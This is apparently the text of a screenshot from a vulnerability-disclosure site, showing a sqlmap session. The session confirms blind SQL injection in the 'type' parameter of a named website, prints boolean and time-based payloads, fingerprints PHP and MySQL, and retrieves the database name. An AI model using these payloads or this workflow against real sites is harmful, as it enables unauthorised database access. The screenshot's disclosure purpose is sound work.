 管理员: SQLMap
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:35:47
[20:35:47] [INFO] parsing HTTP request from '3.txt'
[20:35:47] [WARNING] provided value for parameter 'query' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[20:35:47] [WARNING] provided value for parameter 'qtype' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[20:35:47] [INFO] resuming back-end DBMS 'mysql'
[20:35:47] [INFO] testing connection to the target URL
[20:35:48] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1 AND 2992=2992
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=1 AND SLEEP(6)
---
[20:35:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5
[20:35:48] [INFO] fetching current database
[20:35:48] [INFO] resumed: huajin
current database:    'huajin'
[20:35:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.huajinsc.cn'
[*] shutting down at 20:35:48
www.wooyun.org